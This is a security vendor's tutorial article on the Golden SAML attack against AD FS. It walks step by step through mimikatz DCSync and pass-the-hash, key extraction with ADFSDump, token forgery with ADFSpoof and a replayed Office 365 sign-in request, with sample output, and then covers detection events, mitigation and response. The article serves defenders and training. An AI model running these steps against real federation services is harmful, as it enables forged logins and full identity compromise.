Golden SAML Attack
Golden SAML is similar in concept to the Golden Ticket technique. The difference is that instead of compromising the Active Directory secret that signs Kerberos tickets, the adversary compromises the secret used to sign the SAML assertions created by Active Directory Federation Services (AD FS), which is frequently used to extend the Active Directory identity to cloud applications.
For a Golden SAML attack, an adversary must first compromise the AD FS service account on the AD FS server. Once authenticated as the AD FS service account, they can use tools such as ADFSDump to extract the required information:
• The token signing certificate and its private key
• The Distributed Key Manager (DKM) key from Active Directory
• The list of services for which the AD FS server is configured to be an identity provider
Threat Summary
Target: AD FS and associated services
Tools: AAD Internals, ADFSDump, shimit, ADFSpoof, mimikatz
ATT&CK® Tactic: Credential Access
ATT&CK Technique: Forge Web Credentials: SAML Tokens
Difficulty
Detection: Hard
Mitigation: Medium
Response: Hard
Attack Tutorial: How the Golden SAML Attack Works
STEP 1: Compromise the AD FS service
An adversary can use any of a number of different methods to compromise the AD FS service. In general, any means of obtaining administrative access to the AD FS server is sufficient. The example below uses a few techniques: LDAP reconnaissance to discover AD FS, DCSync to export the service account’s hashes, and then Pass the Hash (PtH) to gain a session on the AD FS Server as the service account.
Code
# LDAP reconnaissance for AD FS / AADC Items
## ADFS Uses a Host SPN on the service account for the ADFS Service Portal. If the portal is known (ADFS/STS/FS etc.) it can be discovered
Get-ADObject -filter { ServicePrincipalName -contains “*adfs*” -or ServicePrincipalName -contains “*STS*” -or ServicePrincipalName -contains “*FS*” }
## ADFS User/Service/computer Accounts
Get-ADObject -filter { samaccountname -like “*adfs*” -or description -like “*adfs*” -or description -like “*aadc*” }
# Found GMSA Account named adfssvc$
.\mimikatz.exe “lsadump::dcsync /user:adfssvc$”
# Execute PtH
.\mimikatz.exe “privilege::debug” “sekurlsa::pth /user:aadcsvc$ /domain:domain.local /ntlm:f0f13a15b218cb98d1ada6484e380fe6 /aes256:f66c03bf486b3b5c7c40d526af00d3b89bf2f120a24059a739005a1c17d1d909 /aes128:569afe31a386f460e69e7915895837f8”
Output
# Command 1 #
DistinguishedNameNameObjectClass ObjectGUID
-------------------------------- ----------
CN=ADFS,OU=Servers,DC=domain,DC=localADFScomputerfbf560c9-da5e-42b9-8f80-9c9a37006c9b
CN=MSOL_81f4a7929078,CN=Users,DC=domain,DC=local MSOL_81f4a7929078 user38348edf-8a4a-400e-83b4-eb88a57b78a7
# Command 2 #
DistinguishedNameNameObjectClassObjectGUID
------------------------------------------
CN=ADFS,OU=Servers,DC=domain,DC=localADFScomputerfbf560c9-da5e-42b9…
CN=aadcsvc,CN=Managed Service Accounts,DC=domain,DC=local aadcsvc msDS-GroupManagedServiceAccount f1709f9d-e137-4185.
# Command 3 #
mimikatz(commandline) # lsadump::dcsync /user:domain\da
[DC] 'domain.local' will be the domain
[DC] 'DC.domain.local' will be the DC server
[DC] 'aadcsvc$ ' will be the user account
[rpc] Service: ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN: DA
--- Output truncated ---
Credentials:
Hash NTLM: f0f13a15b218cb98d1ada6484e380fe6
--- Output truncated ---
* Primary:Kerberos-Newer-Keys *
Default Salt : DOMAIN.LOCALDA
Default Iterations : 4096
Credentials
aes256_hmac(4096) : f66c03bf486b3b5c7c40d526af00d3b89bf2f120a24059a739005a1c17d1d909
aes128_hmac(4096) : 569afe31a386f460e69e7915895837f8
# Command 4 #
# New Window Opens for PTH #
STEP 2: Extract the required information
Having authenticated as the AD FS service account, the adversary must now access and export the information required to forge the SAML token.
In this example, we will use the ADFSDump utility, which connects locally to the AD FS database to extract the EncryptedPFX element of the Token Signing service settings, and also connects to Active Directory to export the DKM key. You will need to copy the output into text files as follows:
- DKMKey.txt will contain the DKM key.
- TKSKey.txt will contain the Token Signing key.
Code
ADFSDump.exe
Output
_______ ___________ ____
/| / __ \/ ____/ ___// __ \__ ______ ___ ____
/ /| | / / / / /_\__ \/ / / / / / / __ `__ \/ __ \
/ ___ |/ /_/ / __/ ___/ / /_/ / /_/ / / / / / / /_/ /
/_/ |_/_____/_//____/_____/\__,_/_/ /_/ /_/ .___/
/_/
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is domain.local
[-] Private Key: 05-77-08-31-87-5E-A4-24-6E-C7-EE-48-64-6F-47-23-EB-D6-56-71-DD-3C-42-D0-DE-6B-58-13-16-DF-CB-57
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
AAAAAQAAAAAEEN71Kh/hvD9Jk
--- output truncated---
DeMPt0Myf9vtUZow==
[-] Encrypted Token Signing Key End
## Reading The Issuer Identifier
[-] Issuer Identifier: http://sts.stealthbitslab.com/adfs/services/trust
[-] Detected AD FS 2019
[-] Uncharted territory! This might not work...
## Reading Relying Party Trust Information from Database
[-]
Microsoft Office 365 Identity Platform Worldwide
==================
Enabled: True
Sign-In Protocol: WsFed-SAML (SAML 1.1)
Sign-In Endpoint: https://login.microsoftonline.com/login.srf
Signature Algorithm: http://www.w3.org/2001/04/xmldsig-more#rsa-sha256
SamlResponseSignatureType: 1;
Identifier: urn:federation:MicrosoftOnline
Access Policy:
Access Policy Parameter:
Issuance Rules: @RuleName = "Issue UPN"
c:[Type == "http://schemas.microsoft.com/ws/2008/06/identity/claims/windowsaccountname"]
=> issue(store = "Active Directory", types = ("http://schemas.xmlsoap.org/claims/UPN"), query = "samAccountName={0};userPrincipalName;{1}", param = regexreplace(c.Value, "(?<domain>[^\\]+)\\(?<user>.+)", "${user}"), param = c.Value);
--- Output Truncated ---
STEP 3: Convert the retrieved information
Next, the adversary needs to convert the information into a format the tools can use:
- TKSKey.txt needs to be Base64 decoded.
- DKMKey.txt needs to be converted to hexadecimal values.
To accomplish this, they can use a tools like HexEdit or run the following code in terminal mode on a Linux machine:
# Convert TKSKey.txt to TKSKey.bin
cat TKSKey.txt | base64 -d > TKSKey.bin
# Convert DKMKey.txt to DKMKey.bin
# tr -d "-" -> Deletes all -'s
# xxd -r -p -> Read Hexdump
cat DKMkey.txt | tr -d "-" | xxd -r -p > DKMkey.bin
STEP 4: Forge the Golden SAML token
The attacker now has all the details necessary to forge the SAML token. This example uses the ADFSpoof tool to create a Golden SAML token for the user ADA_Fox@stealthbitslab.com.
Code
Python3.6 ADFSSpoof.py -b TKSKey.bin PKey.bin --server stealthbitslab.com o365 --upn ADA_FOX@stealthbitslab.com --objectguid {f37580cd-XXXX-XXXX-XXXX-6231f903a8c1}
Output
_______ _______________
/| / __ \/ ____/ ___/____ ____ ____ / __/
/ /| | / / / / /_\__ \/ __ \/ __ \/ __ \/ /_
/ ___ |/ /_/ / __/ ___/ / /_/ / /_/ / /_/ / __/
/_/ |_/_____/_//____/ .___/\____/\____/_/
/_/
A tool to for AD FS security tokens
Created by @doughsec
%3Ct%3ARequestSecurityTokenResponse%20xmlns%3At%3D%22http%3A//schemas.xmlsoap.org/
--- output truncated ---
t%3AKeyType%3E%3C/t%3ARequestSecurityTokenResponse%3E
STEP 5: Use the Golden SAML token to access Office 365
The adversary now simply needs to use the forged SAML token to sign into Office 365 as ADA_FOX. This can be done using tools such as the Burp Suite repeater to replay web requests: Simply use the output of Step 4 and the web request information below to replay the request. and then use the “request in browser” function to perform this request in the browser. Once that’s complete, the attacker will be prompted with the Continue to sign-in page.
Code
POST /login.srf HTTP/1.1
Host: login.microsoftonline.com
Connection: close
Content-Length: 7962
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
DNT: 1
wa=wsignin1.0&wresult={STEP 4 OUTPUT}
Detect, Mitigate and Respond
Detect
Difficulty: Hard
It's possible to detect signs of Golden SAML exploitation at two points:
- When the adversary compromises the signing secrets (Step 2)
- When the adversary uses a forged token (Step 5)
Detection during Secret Compromise
As detailed above, before an attacker can forge a SAML token, they must compromise the AD FS service and export the AD FS signing certificate and its private key. Defenders should pay attention to unusual logins to the AD FS server, as well as unusual sources of authentication from the AD FS service account itself. Furthermore, the following events should be monitored for certificate exports on the AD FS Server:
70 | Event Log | System | Information |
|---|---|---|---|
|
70 |
Microsoft-Windows-CAPI2/Operational |
AD FS server |
Private key export attempt (mimikatz) |
|
1007 |
Microsoft-Windows-CertificateServicesClient-Lifecycle-System/Operational |
AD FS server |
General certificate exports; no information on whether private key was exported |
|
4662 |
Security |
Domain controllers |
DKM key reconaissance; When ObjectName is like CN=CryptoPolicy,CN=ADFS,CN=Microsoft,CN=Program Data,DC=YourDomain,DC=local and properties contains thumbnailPhoto {8d3bca50-1d7e-11d0-a081-00aa006c33ed} |
|
18 |
Microsoft-Windows-Sysmon/Operational |
AD FS server |
Named Pipe Connection to WID database not from the ADFS executable. Requires Sysmon to be installed and configured correctly. |
Detection during Use of a Forged Token
To detect the use of a potentially forged SAML token, a central log of all authentication events from AD FS and connected service providers is required. This data can then be correlated to determine whether every authentication to an application was actually created by the AD FS service. When a forged SAML token is used, there will be no event on the AD FS server to link to the service provider sign-in logs.
AD FS events are correlated using the Correlation ID (also known as the Activity ID) between events with the service providers. Here is an example of a legitimate sign-in where the service provider has a Correlation ID of 5b0f3b0b-e875-4307-ba98-0a2f0d5aa2ce and there is a corresponding event for AD FS that has the same Correlation ID.
- Service Provider Sign-In

- AD FS App Token Audit
The Federation Service issued a valid token. See XML for details.
Activity ID: 5b0f3b0b-e875-4307-ba98-0a2f0d5aa2ce
Additional Data
XML: <?xml version="1.0" encoding="utf-16"?>
<AuditBase xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="AppTokenAudit">
<AuditType>AppToken</AuditType>
<AuditResult>Success</AuditResult>
<FailureType>None</FailureType>
<ErrorCode>N/A</ErrorCode>
<ContextComponents>
<Component xsi:type="ResourceAuditComponent">
<RelyingParty>urn:federation:MicrosoftOnline</RelyingParty>
<ClaimsProvider>AD AUTHORITY</ClaimsProvider>
<UserId>DOMAIN\ADA_FOX</UserId>
</Component>
<Component xsi:type="AuthNAuditComponent">
<PrimaryAuth>urn:oasis:names:tc:SAML:2.0:ac:classes:PasswordProtectedTransport</PrimaryAuth>
<DeviceAuth>false</DeviceAuth>
<DeviceId>N/A</DeviceId>
<MfaPerformed>false</MfaPerformed>
<MfaMethod>N/A</MfaMethod>
<TokenBindingProvidedId>false</TokenBindingProvidedId>
<TokenBindingReferredId>false</TokenBindingReferredId>
<SsoBindingValidationLevel>TokenUnbound</SsoBindingValidationLevel>
</Component>
<Component xsi:type="ProtocolAuditComponent">
<OAuthClientId>N/A</OAuthClientId>
<OAuthGrant>N/A</OAuthGrant>
</Component>
<Component xsi:type="RequestAuditComponent">
<Server>http://sts.stealthbitslab.com/adfs/services/trust</Server>
<AuthProtocol>WSFederation</AuthProtocol>
<NetworkLocation>Intranet</NetworkLocation>
<IpAddress>10.0.0.55</IpAddress>
<ForwardedIpAddress />
<ProxyIpAddress>N/A</ProxyIpAddress>
<NetworkIpAddress>N/A</NetworkIpAddress>
<ProxyServer>N/A</ProxyServer>
<UserAgentString>Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36</UserAgentString>
<Endpoint>/adfs/ls/</Endpoint>
</Component>
</ContextComponents>
</AuditBase>
Mitigate
Difficulty: Medium
Protecting AD FS servers and service accounts is of paramount importance when looking to mitigate Golden SAML attacks. Two best practices are particularly useful:
- Do not allow users to have administrative privileges across boundaries.
- Treat AD FS servers with the same level of security as domain controllers
Respond
Difficulty: Hard
If a Golden SAML token is detected, a full identity compromise should be assumed. At a minimum, several manual steps will be required, such as rotating the token signing certificate and investigating the extent of compromise.
- Activate the incident response process and alert the response team.
Share on
View related cybersecurity attacks
Abusing Entra ID Application Permissions – How It Works and Defense Strategies
AdminSDHolder Modification – How It Works and Defense Strategies
AS-REP Roasting Attack - How It Works and Defense Strategies
Hafnium Attack - How It Works and Defense Strategies
DCSync Attacks Explained: Threat to Active Directory Security
Pass the Hash Attack
What Is a Golden Ticket Attack? How It Works, Detection and Prevention
Group Managed Service Accounts Attack
DCShadow Attack – How It Works, Real-World Examples & Defense Strategies
ChatGPT Prompt Injection: Understanding Risks, Examples & Prevention
NTDS.dit Password Extraction Attack
Kerberoasting Attack – How It Works and Defense Strategies
Pass-the-Ticket Attack Explained: Risks, Examples & Defense Strategies
Password Spraying Attack
Plaintext Password Extraction Attack
Zerologon Vulnerability Explained: Risks, Exploits and Mitigation
Active Directory Ransomware Attacks
Unlocking Active Directory with the Skeleton Key Attack
Lateral Movement: What Is It, How It Works And Preventions
Man-in-the-Middle (MITM) Attacks: What They Are & How to Prevent Them
Why Is PowerShell So Popular for Attackers?
4 Service Account Attacks and How to Protect Against Them
How to Prevent Malware Attacks from Impacting Your Business
What is Credential Stuffing?
Compromising SQL Server with PowerUpSQL
What Are Mousejacking Attacks, and How to Defend Against Them
Stealing Credentials with a Security Support Provider (SSP)
Rainbow Table Attacks: How They Work and How to Defend Against Them
A Comprehensive Look into Password Attacks and How to Stop Them
LDAP Reconnaissance
Bypassing MFA with the Pass-the-Cookie Attack
Silver Ticket Attack
